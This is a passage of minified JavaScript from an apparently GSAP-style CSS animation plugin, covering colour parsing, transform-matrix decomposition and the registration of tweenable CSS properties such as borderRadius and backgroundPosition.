auto"===o)return o+" ";null!=o&&""!==o||(o="0 0");var e=o.split(" "),d=-1===o.indexOf("left")?-1===o.indexOf("right")?e[0]:"100%":"0%",l=-1===o.indexOf("top")?-1===o.indexOf("bottom")?e[1]:"100%":"0%",_;if(3<e.length&&!a){for(e=o.split(", ").join(",").split(","),o=[],_=0;_<e.length;_++)o.push(we(e[_]));return o.join(",")}return null==l?l="center"===d?"50%":"0":"center"===l&&(l="50%"),("center"===d||isNaN(parseFloat(d))&&-1===(d+"").indexOf("="))&&(d="50%"),o=d+" "+l+(2<e.length?" "+e[2]:""),a&&(a.oxp=-1!==d.indexOf("%"),a.oyp=-1!==l.indexOf("%"),a.oxr="="===d.charAt(1),a.oyr="="===l.charAt(1),a.ox=parseFloat(d.replace(b,"")),a.oy=parseFloat(l.replace(b,"")),a.v=o),a||o},Oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},Be=ie.parseColor=function(d,_){var e,c,g,m,b,T,S,y,w,O,B;if(!d)e=Oe.black;else if("number"==typeof d)e=[d>>16,255&d>>8,255&d];else{if(","===d.charAt(d.length-1)&&(d=d.substr(0,d.length-1)),Oe[d])e=Oe[d];else if("#"===d.charAt(0))4===d.length&&(d="#"+(c=d.charAt(1))+c+(g=d.charAt(2))+g+(m=d.charAt(3))+m),e=[(d=parseInt(d.substr(1),16))>>16,255&d>>8,255&d];else if(!("hsl"===d.substr(0,3)))e=d.match(_e)||Oe.transparent;else if(!(e=B=d.match(_e),_))b=+e[0]%360/360,T=+e[1]/100,c=2*(S=+e[2]/100)-(g=.5>=S?S*(T+1):S+T-S*T),3<e.length&&(e[3]=+d[3]),e[0]=v(b+1/3,c,g),e[1]=v(b,c,g),e[2]=v(b-1/3,c,g);else if(-1!==d.indexOf("="))return d.match(z);e[0]=+e[0],e[1]=+e[1],e[2]=+e[2],3<e.length&&(e[3]=+e[3])}return _&&!B&&(c=e[0]/255,g=e[1]/255,m=e[2]/255,S=((y=Math.max(c,g,m))+(w=Math.min(c,g,m)))/2,y===w?b=T=0:(O=y-w,T=.5<S?O/(2-y-w):O/(y+w),b=y===c?(g-m)/O+(g<m?6:0):y===g?(m-c)/O+2:(c-g)/O+4,b*=60),e[0]=0|b+.5,e[1]=0|100*T+.5,e[2]=0|100*S+.5),e},He="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",Ee,xe,Me,ke,Pe,Ie,Le,Ce,We,De;for(h in Oe)He+="|"+h+"\\b";He=new RegExp(He+")","gi"),ie.colorStringFilter=function(o){var t=o[0]+o[1],n;He.test(t)&&(n=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),o[0]=_(o[0],n),o[1]=_(o[1],n)),He.lastIndex=0},L.defaultStringFilter||(L.defaultStringFilter=ie.colorStringFilter),J._setPluginRatio=function(d){this.plugin.setRatio(d);for(var t=this.data,a=t.proxy,o=t.firstMPT,_,c,u,p,g;o;)_=a[o.v],o.r?_=Math.round(_):1e-6>_&&-1e-6<_&&(_=0),o.t[o.p]=_,o=o._next;if(t.autoRotate&&(t.autoRotate.rotation=t.mod?t.mod(a.rotation,this.t):a.rotation),1===d||0===d)for(o=t.firstMPT,g=1===d?"e":"b";o;){if(!(c=o.t).type)c[g]=c.s+c.xs0;else if(1===c.type){for(p=c.xs0+c.s+c.xs1,u=1;u<c.l;u++)p+=c["xn"+u]+c["xs"+(u+1)];c[g]=p}o=o._next}};var Ae=function(o,t,e,n,r){this.t=o,this.p=t,this.v=e,this.r=r,n&&((n._prev=this)._next=n)},Re=(J._parseToProxy=function(g,t,e,m,b,s){var n=m,u={},p={},_=e._transform,c=G,d,v,T,S,y;for(e._transform=null,G=t,m=y=e.parse(g,t,m,b),G=c,s&&(e._transform=_,n&&(n._prev=null,n._prev&&(n._prev._next=null)));m&&m!==n;){if(1>=m.type&&(p[v=m.p]=m.s+m.c,u[v]=m.s,s||(S=new Ae(m,"s",v,S,m.r),m.c=0),1===m.type))for(d=m.l;0<--d;)T="xn"+d,p[v=m.p+"_"+T]=m.data[T],u[v]=m[T],s||(S=new Ae(m,T,v,S,m.rxp[T]));m=m._next}return{proxy:u,end:p,firstMPT:S,pt:y}},J.CSSPropTween=function(d,t,e,_,r,s,n,a,o,l,c){this.t=d,this.p=t,this.s=e,this.c=_,this.n=n||t,d instanceof Re||le.push(this.n),this.r=a,this.type=s||0,o&&(this.pr=o,m=!0),this.b=void 0===l?e:l,this.e=void 0===c?e+_:c,r&&((this._next=r)._prev=this)}),Ne=ie.parseComplex=function(S,t,B,H,E,s,n,M,o,l){B=B||s||"","function"==typeof H&&(H=H(Ce,Le)),n=new Re(S,t,0,0,n,l?2:1,null,!1,M,B,H),H+="",E&&He.test(H+B)&&(H=[B,H],ie.colorStringFilter(H),B=H[0],H=H[1]);var h=B.split(", ").join(",").split(" "),I=H.split(", ").join(",").split(" "),L=h.length,C=!1!==Ee,k,W,D,A,R,N,F,X,Y,V,U,G,j;for(-1===H.indexOf(",")&&-1===B.indexOf(",")||(h=h.join(" ").replace(Z,", ").split(" "),I=I.join(" ").replace(Z,", ").split(" "),L=h.length),L!==I.length&&(L=(h=(s||"").split(" ")).length),n.plugin=o,n.setRatio=l,k=He.lastIndex=0;k<L;k++)if(A=h[k],R=I[k],(X=parseFloat(A))||0===X)n.appendXtra("",X,e(R,X),R.replace(z,""),C&&-1!==R.indexOf("px"),!0);else if(E&&He.test(A))G=")"+((G=R.indexOf(")")+1)?R.substr(G):""),j=-1!==R.indexOf("hsl")&&ge,A=Be(A,j),R=Be(R,j),(Y=6<A.length+R.length)&&!ge&&0===R[3]?(n["xs"+n.l]+=n.l?" transparent":"transparent",n.e=n.e.split(I[k]).join("transparent")):(ge||(Y=!1),j?n.appendXtra(Y?"hsla(":"hsl(",A[0],e(R[0],A[0]),",",!1,!0).appendXtra("",A[1],e(R[1],A[1]),"%,",!1).appendXtra("",A[2],e(R[2],A[2]),Y?"%,":"%"+G,!1):n.appendXtra(Y?"rgba(":"rgb(",A[0],R[0]-A[0],",",!0,!0).appendXtra("",A[1],R[1]-A[1],",",!0).appendXtra("",A[2],R[2]-A[2],Y?",":G,!0),Y&&(A=4>A.length?1:A[3],n.appendXtra("",A,(4>R.length?1:R[3])-A,G,!1))),He.lastIndex=0;else if(N=A.match(_e)){if(!(F=R.match(z))||F.length!==N.length)return n;for(W=D=0;W<N.length;W++)U=N[W],V=A.indexOf(U,D),n.appendXtra(A.substr(D,V-D),+U,e(F[W],U),"",C&&"px"===A.substr(V+U.length,2),0===W),D=V+U.length;n["xs"+n.l]+=A.substr(D)}else n["xs"+n.l]+=n.l||n["xs"+n.l]?" "+R:R;if(-1!==H.indexOf("=")&&n.data){for(G=n.xs0+n.data.s,k=1;k<n.l;k++)G+=n["xs"+k]+n.data["xn"+k];n.e=G+n["xs"+k]}return n.l||(n.type=-1,n.xs0=n.e),n.xfirst||n},Fe=9;for((h=Re.prototype).l=h.pr=0;0<--Fe;)h["xn"+Fe]=0,h["xs"+Fe]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(d,t,e,l,r,s){var n=this,a=n.l;return n["xs"+a]+=s&&(a||n["xs"+a])?" "+d:d||"",e||0===a||n.plugin?(n.l++,n.type=n.setRatio?2:1,n["xs"+n.l]=l||"",0<a?(n.data["xn"+a]=t+e,n.rxp["xn"+a]=r,n["xn"+a]=t,n.plugin||(n.xfirst=new Re(n,"xn"+a,t,e,n.xfirst||n,0,n.n,r,n.pr),n.xfirst.xs0=0)):(n.data={s:t+e},n.rxp={},n.s=t,n.c=e,n.r=r),n):(n["xs"+a]+=t+(l||""),n)};var ze=J._registerComplexSpecialProp=function(o,t,a){"object"!=typeof t&&(t={parser:a});var d=o.split(","),s=t.defaultValue,n;for(a=a||[s],n=0;n<d.length;n++)t.prefix=0===n&&t.prefix,t.defaultValue=a[n]||s,new R(d[n],t)},Xe=J._registerPluginProp=function(e){var d;se[e]||(d=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",ze(e,{parser:function(l,t,e,_,r,s,n){var a=W.com.fwd.plugins[d];return a?(a._cssRegister(),se[e].parse(l,t,e,_,r,s,n)):(V("Error: "+d+" js file not loaded."),r)}}))};(h=R.prototype).parseComplex=function(d,t,_,c,r,s){var n=this.keyword,p,g,m,b,v,T;if(this.multi&&(Z.test(_)||Z.test(t)?(g=t.replace(Z,"|").split("|"),m=_.replace(Z,"|").split("|")):n&&(g=[t],m=[_])),m){for(b=m.length>g.length?m.length:g.length,p=0;p<b;p++)t=g[p]=g[p]||this.dflt,_=m[p]=m[p]||this.dflt,n&&(v=t.indexOf(n))!==(T=_.indexOf(n))&&(-1===T?g[p]=g[p].split(n).join(""):-1===v&&(g[p]+=" "+n));t=g.join(", "),_=m.join(", ")}return Ne(d,this.p,t,_,this.clrs,this.dflt,c,this.pr,r,s)},h.parse=function(o,t,e,a,r,s){return this.parseComplex(o.style,this.format(be(o,this.p,de,!1,this.dflt)),this.format(t),r,s)},ie.registerSpecialProp=function(e,a,d){ze(e,{parser:function(l,t,e,_,r,s){var n=new Re(l,e,0,0,r,2,e,!1,d);return n.plugin=s,n.setRatio=a(l,t,_._tween,e),n},priority:d})},ie.useSVGTransformAttr=Me||ke;var Ye=["scaleX","scaleY","scaleZ","x","y","z","skewX","skewY","rotation","rotationX","rotationY","perspective","xPercent","yPercent"],Ve=j("transform"),Ue=he+"transform",Ge=j("transformOrigin"),je=null!==j("perspective"),Ze=J.Transform=function(){this.perspective=parseFloat(ie.defaultTransformPerspective)||0,this.force3D=!1!==ie.defaultForce3D&&je&&(ie.defaultForce3D||"auto")},Ke=window.SVGElement,qe=ue.documentElement,Qe=(_t=Ie||/Android/i.test(pe)&&!window.chrome,ue.createElementNS&&!_t&&(it=q("svg",qe),lt=(at=q("rect",it,{width:100,height:50,x:100})).getBoundingClientRect().width,at.style[Ge]="50% 50%",at.style[Ve]="scaleX(0.5)",_t=lt===at.getBoundingClientRect().width&&!(ke&&je),qe.removeChild(it)),_t),$e=function(e){return!!(Ke&&e.getBBox&&e.getCTM&&function(e){try{return e.getBBox()}catch(e){}}(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},Je=[1,0,0,1,0,0],et=function(d,t){var e=d._fwdTransform||new Ze,l=d.style,_,c,u,p,g,h;if(Ve?c=be(d,Ue,null,!0):d.currentStyle&&(c=(c=d.currentStyle.filter.match(/(M11|M12|M21|M22)=[\d\-\.e]+/gi))&&4===c.length?[c[0].substr(4),+c[2].substr(4),+c[1].substr(4),c[3].substr(4),e.x||0,e.y||0].join(","):""),(_=!c||"none"===c||"matrix(1, 0, 0, 1, 0, 0)"===c)&&Ve&&((h="none"===fe(d).display)||!d.parentNode)&&(h&&(p=l.display,l.display="block"),d.parentNode||(g=1,qe.appendChild(d)),_=!(c=be(d,Ue,null,!0))||"none"===c||"matrix(1, 0, 0, 1, 0, 0)"===c,p?l.display=p:h&&ct(l,"display"),g&&qe.removeChild(d)),(e.svg||d.getBBox&&$e(d))&&(_&&-1!==(l[Ve]+"").indexOf("matrix")&&(c=l[Ve],_=0),u=d.getAttribute("transform"),_&&u&&(-1===u.indexOf("matrix")?-1!==u.indexOf("translate")&&(c="matrix(1,0,0,1,"+u.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",_=0):(c=u,_=0))),_)return Je;for(u=(c||"").match(_e)||[],Fe=u.length;-1<--Fe;)p=+u[Fe],u[Fe]=(g=p-(p|=0))?(0|1e5*g+(0>g?-.5:.5))/1e5+p:p;return t&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u},tt=J.getTransform=function(B,t,e,H){if(B._fwdTransform&&e&&!H)return B._fwdTransform;var r=e&&B._fwdTransform||new Ze,I=0>r.scaleX,W=je&&(parseFloat(be(B,Ge,t,!1,"0 0 0").split(" ")[2])||r.zOrigin)||0,N=parseFloat(ie.defaultTransformPerspective)||0,E,Y,V,U,G,j,Z,K,q,J,ee,te,oe,ne,re,se,ae,de,le,_e,ce,ue,pe,ge,he,me,fe,ve,Te,Se,ye,we;if(r.svg=B.getBBox&&$e(B),r.svg&&($(B,be(B,Ge,t,!1,"50% 50%")+"",r,B.getAttribute("data-svg-origin")),rt=ie.useSVGTransformAttr||Qe),(E=et(B))!==Je)for(Y in 16===E.length?(Z=E[0],K=E[1],q=E[2],J=E[3],ee=E[4],te=E[5],oe=E[6],ne=E[7],re=E[8],se=E[9],ae=E[10],de=E[12],le=E[13],_e=E[14],ce=E[11],ue=Math.atan2(oe,ae),r.zOrigin&&(de=re*(_e=-r.zOrigin)-E[12],le=se*_e-E[13],_e=ae*_e+r.zOrigin-E[14]),r.rotationX=ue*Q,ue&&(pe=ee*(me=Math.cos(-ue))+re*(fe=Math.sin(-ue)),ge=te*me+se*fe,he=oe*me+ae*fe,re=ee*-fe+re*me,se=te*-fe+se*me,ae=oe*-fe+ae*me,ce=ne*-fe+ce*me,ee=pe,te=ge,oe=he),ue=Math.atan2(-q,ae),r.rotationY=ue*Q,ue&&(ge=K*(me=Math.cos(-ue))-se*(fe=Math.sin(-ue)),he=q*me-ae*fe,se=K*fe+se*me,ae=q*fe+ae*me,ce=J*fe+ce*me,Z=pe=Z*me-re*fe,K=ge,q=he),ue=Math.atan2(K,Z),r.rotation=ue*Q,ue&&(Z=Z*(me=Math.cos(-ue))+ee*(fe=Math.sin(-ue)),ge=K*me+te*fe,te=K*-fe+te*me,oe=q*-fe+oe*me,K=ge),r.rotationX&&359.9<Math.abs(r.rotationX)+Math.abs(r.rotation)&&(r.rotationX=r.rotation=0,r.rotationY=180-r.rotationY),r.scaleX=(0|1e5*Math.sqrt(Z*Z+K*K)+.5)/1e5,r.scaleY=(0|1e5*Math.sqrt(te*te+se*se)+.5)/1e5,r.scaleZ=(0|1e5*Math.sqrt(oe*oe+ae*ae)+.5)/1e5,r.rotationX||r.rotationY?r.skewX=0:(r.skewX=ee||te?Math.atan2(ee,te)*Q+r.rotation:r.skewX||0,90<Math.abs(r.skewX)&&270>Math.abs(r.skewX)&&(I?(r.scaleX*=-1,r.skewX+=0>=r.rotation?180:-180,r.rotation+=0>=r.rotation?180:-180):(r.scaleY*=-1,r.skewX+=0>=r.skewX?180:-180))),r.perspective=ce?1/(0>ce?-ce:ce):0,r.x=de,r.y=le,r.z=_e,r.svg&&(r.x-=r.xOrigin-(r.xOrigin*Z-r.yOrigin*ee),r.y-=r.yOrigin-(r.yOrigin*K-r.xOrigin*te))):je&&!H&&E.length&&r.x===E[4]&&r.y===E[5]&&(r.rotationX||r.rotationY)||(Te=(ve=6<=E.length)?E[0]:1,Se=E[1]||0,ye=E[2]||0,we=ve?E[3]:1,r.x=E[4]||0,r.y=E[5]||0,V=Math.sqrt(Te*Te+Se*Se),U=Math.sqrt(we*we+ye*ye),G=Te||Se?Math.atan2(Se,Te)*Q:r.rotation||0,j=ye||we?Math.atan2(ye,we)*Q+G:r.skewX||0,90<Math.abs(j)&&270>Math.abs(j)&&(I?(V*=-1,j+=0>=G?180:-180,G+=0>=G?180:-180):(U*=-1,j+=0>=j?180:-180)),r.scaleX=V,r.scaleY=U,r.rotation=G,r.skewX=j,je&&(r.rotationX=r.rotationY=r.z=0,r.perspective=N,r.scaleZ=1),r.svg&&(r.x-=r.xOrigin-(r.xOrigin*Te+r.yOrigin*ye),r.y-=r.yOrigin-(r.xOrigin*Se+r.yOrigin*we))),r.zOrigin=W,r)2e-5>r[Y]&&-2e-5<r[Y]&&(r[Y]=0);return e&&(B._fwdTransform=r).svg&&(rt&&B.style[Ve]?L.delayedCall(.001,function(){ct(B.style,Ve)}):!rt&&B.getAttribute("transform")&&L.delayedCall(.001,function(){B.removeAttribute("transform")})),r},ot=J.set3DTransformRatio=J.setTransformRatio=function(B){var t=this.data,H=this.t.style,O=t.rotation,E=t.rotationX,P=t.rotationY,S=t.scaleX,L=t.scaleY,W=t.scaleZ,R=t.x,Y=t.y,V=t.z,G=t.svg,X=t.perspective,j=t.force3D,N,Z,K,q,Q,$,J,ee,te,oe,ne,re,ie,se,ae,de,le,_e,ce,ue,pe,ge,he;if(!((1!==B&&0!==B||"auto"!==j||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&j||V||X||P||E||1!==W)||rt&&G||!je)O||t.skewX||G?(O*=U,ge=t.skewX*U,he=1e5,N=Math.cos(O)*S,q=Math.sin(O)*S,Z=Math.sin(O-ge)*-L,Q=Math.cos(O-ge)*L,ge&&"simple"===t.skewType&&(le=Math.tan(ge-t.skewY*U),Z*=le=Math.sqrt(1+le*le),Q*=le,t.skewY&&(le=Math.tan(t.skewY*U),N*=le=Math.sqrt(1+le*le),q*=le)),G&&(R+=t.xOrigin-(t.xOrigin*N+t.yOrigin*Z)+t.xOffset,Y+=t.yOrigin-(t.xOrigin*q+t.yOrigin*Q)+t.yOffset,rt&&(t.xPercent||t.yPercent)&&(se=this.t.getBBox(),R+=.01*t.xPercent*se.width,Y+=.01*t.yPercent*se.height),R<(se=1e-6)&&-se<R&&(R=0),Y<se&&-se<Y&&(Y=0)),ce=(0|N*he)/he+","+(0|q*he)/he+","+(0|Z*he)/he+","+(0|Q*he)/he+","+R+","+Y+")",G&&rt?this.t.setAttribute("transform","matrix("+ce):H[Ve]=(t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) matrix(":"matrix(")+ce):H[Ve]=(t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) matrix(":"matrix(")+S+",0,0,"+L+","+R+","+Y+")";else{if(ke&&(S<(se=1e-4)&&-se<S&&(S=W=2e-5),L<se&&-se<L&&(L=W=2e-5),!X||t.z||t.rotationX||t.rotationY||(X=0)),O||t.skewX)O*=U,ae=N=Math.cos(O),de=q=Math.sin(O),t.skewX&&(O-=t.skewX*U,ae=Math.cos(O),de=Math.sin(O),"simple"===t.skewType&&(le=Math.tan((t.skewX-t.skewY)*U),ae*=le=Math.sqrt(1+le*le),de*=le,t.skewY&&(le=Math.tan(t.skewY*U),N*=le=Math.sqrt(1+le*le),q*=le))),Z=-de,Q=ae;else{if(!(P||E||1!==W||X||G))return void(H[Ve]=(t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+Y+"px,"+V+"px)"+(1!==S||1!==L?" scale("+S+","+L+")":""));N=Q=1,Z=q=0}te=1,K=$=J=ee=oe=ne=0,re=X?-1/X:0,ie=t.zOrigin,se=1e-6,ue=",",pe="0",(O=P*U)&&(ae=Math.cos(O),oe=re*(J=-(de=Math.sin(O))),K=N*de,$=q*de,re*=te=ae,N*=ae,q*=ae),(O=E*U)&&(le=Z*(ae=Math.cos(O))+K*(de=Math.sin(O)),_e=Q*ae+$*de,ee=te*de,ne=re*de,K=Z*-de+K*ae,$=Q*-de+$*ae,te*=ae,re*=ae,Z=le,Q=_e),1!==W&&(K*=W,$*=W,te*=W,re*=W),1!==L&&(Z*=L,Q*=L,ee*=L,ne*=L),1!==S&&(N*=S,q*=S,J*=S,oe*=S),(ie||G)&&(ie&&(R+=K*-ie,Y+=$*-ie,V+=te*-ie+ie),G&&(R+=t.xOrigin-(t.xOrigin*N+t.yOrigin*Z)+t.xOffset,Y+=t.yOrigin-(t.xOrigin*q+t.yOrigin*Q)+t.yOffset),R<se&&-se<R&&(R=pe),Y<se&&-se<Y&&(Y=pe),V<se&&-se<V&&(V=0)),ce=t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) matrix3d(":"matrix3d(",ce+=(N<se&&-se<N?pe:N)+ue+(q<se&&-se<q?pe:q)+ue+(J<se&&-se<J?pe:J),ce+=ue+(oe<se&&-se<oe?pe:oe)+ue+(Z<se&&-se<Z?pe:Z)+ue+(Q<se&&-se<Q?pe:Q),E||P||1!==W?(ce+=ue+(ee<se&&-se<ee?pe:ee)+ue+(ne<se&&-se<ne?pe:ne)+ue+(K<se&&-se<K?pe:K),ce+=ue+($<se&&-se<$?pe:$)+ue+(te<se&&-se<te?pe:te)+ue+(re<se&&-se<re?pe:re)+ue):ce+=",0,0,0,0,1,0,",ce+=R+ue+Y+ue+V+ue+(X?1+-V/X:1)+")",H[Ve]=ce}},rt,it,at,lt,_t;(h=Ze.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,ze("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(T,t,e,S,r,O,n){if(S._lastParsedTransform===n)return r;var a;"function"==typeof(S._lastParsedTransform=n)[e]&&(a=n[e],n[e]=t);var B=T._fwdTransform,g=T.style,y=Ye.length,H=n,E={},w=tt(T,de,!0,H.parseTransform),b=H.transform&&("function"==typeof H.transform?H.transform(Ce,Le):H.transform),x,M,I,L,C,W,D,R,N;if(S._transform=w,b&&"string"==typeof b&&Ve)(M=K.style)[Ve]=b,M.display="block",M.position="absolute",ue.body.appendChild(K),x=tt(K,null,!1),w.svg&&(W=w.xOrigin,D=w.yOrigin,x.x-=w.xOffset,x.y-=w.yOffset,(H.transformOrigin||H.svgOrigin)&&(b={},$(T,we(H.transformOrigin),b,H.svgOrigin,H.smoothOrigin,!0),W=b.xOrigin,D=b.yOrigin,x.x-=b.xOffset-w.xOffset,x.y-=b.yOffset-w.yOffset),(W||D)&&(R=et(K,!0),x.x-=W-(W*R[0]+D*R[2]),x.y-=D-(W*R[1]+D*R[3]))),ue.body.removeChild(K),x.perspective||(x.perspective=w.perspective),null!=H.xPercent&&(x.xPercent=k(H.xPercent,w.xPercent)),null!=H.yPercent&&(x.yPercent=k(H.yPercent,w.yPercent));else if("object"==typeof H){if(x={scaleX:k(null==H.scaleX?H.scale:H.scaleX,w.scaleX),scaleY:k(null==H.scaleY?H.scale:H.scaleY,w.scaleY),scaleZ:k(H.scaleZ,w.scaleZ),x:k(H.x,w.x),y:k(H.y,w.y),z:k(H.z,w.z),xPercent:k(H.xPercent,w.xPercent),yPercent:k(H.yPercent,w.yPercent),perspective:k(H.transformPerspective,w.perspective)},null!=(C=H.directionalRotation))if("object"==typeof C)for(M in C)H[M]=C[M];else H.rotation=C;"string"==typeof H.x&&-1!==H.x.indexOf("%")&&(x.x=0,x.xPercent=k(H.x,w.xPercent)),"string"==typeof H.y&&-1!==H.y.indexOf("%")&&(x.y=0,x.yPercent=k(H.y,w.yPercent)),x.rotation=o("rotation"in H?H.rotation:"shortRotation"in H?H.shortRotation+"_short":"rotationZ"in H?H.rotationZ:w.rotation-w.skewY,w.rotation-w.skewY,"rotation",E),je&&(x.rotationX=o("rotationX"in H?H.rotationX:"shortRotationX"in H?H.shortRotationX+"_short":w.rotationX||0,w.rotationX,"rotationX",E),x.rotationY=o("rotationY"in H?H.rotationY:"shortRotationY"in H?H.shortRotationY+"_short":w.rotationY||0,w.rotationY,"rotationY",E)),x.skewX=o(H.skewX,w.skewX-w.skewY),(x.skewY=o(H.skewY,w.skewY))&&(x.skewX+=x.skewY,x.rotation+=x.skewY)}for(je&&null!=H.force3D&&(w.force3D=H.force3D,L=!0),w.skewType=H.skewType||w.skewType||ie.defaultSkewType,(I=w.force3D||w.z||w.rotationX||w.rotationY||x.z||x.rotationX||x.rotationY||x.perspective)||null==H.scale||(x.scaleZ=1);-1<--y;)(1e-6<(b=x[N=Ye[y]]-w[N])||-1e-6>b||null!=H[N]||null!=G[N])&&(L=!0,r=new Re(w,N,w[N],b,r),N in E&&(r.e=E[N]),r.xs0=0,r.plugin=O,S._overwriteProps.push(r.n));return b=H.transformOrigin,w.svg&&(b||H.svgOrigin)&&(W=w.xOffset,D=w.yOffset,$(T,we(b),x,H.svgOrigin,H.smoothOrigin),r=A(w,"xOrigin",(B?w:x).xOrigin,x.xOrigin,r,"transformOrigin"),r=A(w,"yOrigin",(B?w:x).yOrigin,x.yOrigin,r,"transformOrigin"),W===w.xOffset&&D===w.yOffset||(r=A(w,"xOffset",B?W:w.xOffset,w.xOffset,r,"transformOrigin"),r=A(w,"yOffset",B?D:w.yOffset,w.yOffset,r,"transformOrigin")),b=rt?null:"0px 0px"),(b||je&&I&&w.zOrigin)&&(Ve?(L=!0,N=Ge,b=(b||be(T,N,de,!1,"50% 50%"))+"",(r=new Re(g,N,0,0,r,-1,"transformOrigin")).b=g[N],r.plugin=O,je?(M=w.zOrigin,b=b.split(" "),w.zOrigin=(2<b.length&&(0===M||"0px"!==b[2])?parseFloat(b[2]):M)||0,r.xs0=r.e=b[0]+" "+(b[1]||"50%")+" 0px",(r=new Re(w,"zOrigin",0,0,r,-1,r.n)).b=M,r.xs0=r.e=w.zOrigin):r.xs0=r.e=b):we(b+"",w)),L&&(S._transformType=w.svg&&rt||!I&&3!==this._transformType?2:3),a&&(n[e]=a),r},prefix:!0}),ze("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ze("borderRadius",{defaultValue:"0px",parser:function(n,t,S,O,r){t=this.format(t);for(var B=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],y=n.style,v=parseFloat(n.offsetWidth),H=parseFloat(n.offsetHeight),w=t.split(" "),T=0,E,x,M,k,P,I,L,C,W,D,A,R;T<B.length;T++)this.p.indexOf("border")&&(B[T]=j(B[T])),-1!==(M=x=be(n,B[T],de,!1,"0px")).indexOf(" ")&&(M=(x=M.split(" "))[0],x=x[1]),k=E=w[T],P=parseFloat(M),C=M.substr((P+"").length),""===(L=(W="="===k.charAt(1))?(I=parseInt(k.charAt(0)+"1",10),k=k.substr(2),I*=parseFloat(k),k.substr((I+"").length-(0>I?1:0))||""):(I=parseFloat(k),k.substr((I+"").length)))&&(L=ae[S]||C),L!==C&&(D=ve(n,"borderLeft",P,C),A=ve(n,"borderTop",P,C),x="%"===L?(M=100*(D/v)+"%",100*(A/H)+"%"):"em"===L?(M=D/(R=ve(n,"borderLeft",1,"em"))+"em",A/R+"em"):(M=D+"px",A+"px"),W&&(k=parseFloat(M)+I+L,E=parseFloat(x)+I+L)),r=Ne(y,B[T],M+" "+x,k+" "+E,!1,"0px",r);return r},prefix:!0,formatter:r("0px 0px 0px 0px",!1,!0)}),ze("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(o,t,e,n,r){return Ne(o.style,e,this.format(be(o,e,de,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:r("0px 0px",!1,!0)}),ze("backgroundPosition",{defaultValue:"0 0",parser:function(g,t,e,m,r,s){var n=de||fe(g,null),_=this.format((n?Ie?n.getPropertyValue("background-position-x")+" "+n.getPropertyValue("background-position-y"):n.getPropertyValue("background-position"):g.currentStyle.backgroundPositionX+" "+g.currentStyle.backgroundPositionY)||"0 0"),b=this.format(t),d,v,T,S,y,w;if(-1!==_.indexOf("%")!=(-1!==b.indexOf("%"))&&2>b.split(",").length&&(w=be(g,"backgroundImage").replace(/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,""))&&"none"!==w){for(d=_.split(" "),v=b.split(" "),p.setAttribute("src",w),T=2;-1<--T;)(S=-1!==(_=d[T]).indexOf("%"))!=(-1!==v[T].indexOf("%"))&&(y=0===T?g.offsetWidth-p.width:g.offsetHeight-p.height,d[T]=S?parseFloat(_)/100*y+"px":100*(parseFloat(_)/y)+"%");_=d.join(" ")}return this.parseComplex(g.style,_,b,r,s)},formatter:we}),ze("backgroundSize",{defaultValue:"0 0",formatter:function(e){return we(-1===(e+="").indexOf(" ")?e+" "+e:e)}}),ze("perspective",{defaultValue:"0px",prefix:!0}),ze("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ze("transformStyle",{prefix:!0}),ze("backfaceVisibility",{prefix:!0}),ze("userSelect",{prefix:!0}),ze("margin",{parser:S("marginTop,marginRight,marginBottom,marginLeft")}),ze("padding",{parser:S("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ze("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(d,t,_,c,r,s){var n,u,p;return t=9>Ie?(u=d.currentStyle,p=8>Ie?" ":",",n="rect("+u.clipTop+p+u.clipRight+p+u.clipBottom+p+u.clipLeft+")",this.format(t).split(",").join(p)):(n=this.format(be(d,this.p,de,!1,this.dflt)),this.format(t)),this.parseComplex(d.style,n,t,r,s)}}),ze("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ze("autoRound,strictUnits",{parser:function(o,t,e,n,r){return r}}),ze("border",{defaultValue:"0px solid #000",parser:function(d,t,e,_,r,s){var n=be(d,"borderTopWidth",de,!1,"0px"),c=this.format(t).split(" "),o=c[0].replace(ce,"");return"px"!==o&&(n=parseFloat(n)/ve(d,"borderTopWidth",1,o)+o),this.parseComplex(d.style,this.format(n+" "+be(d,"borderTopStyle",de,!1,"solid")+" "+be(d,"borderTopColor",de,!1,"#000")),c.join(" 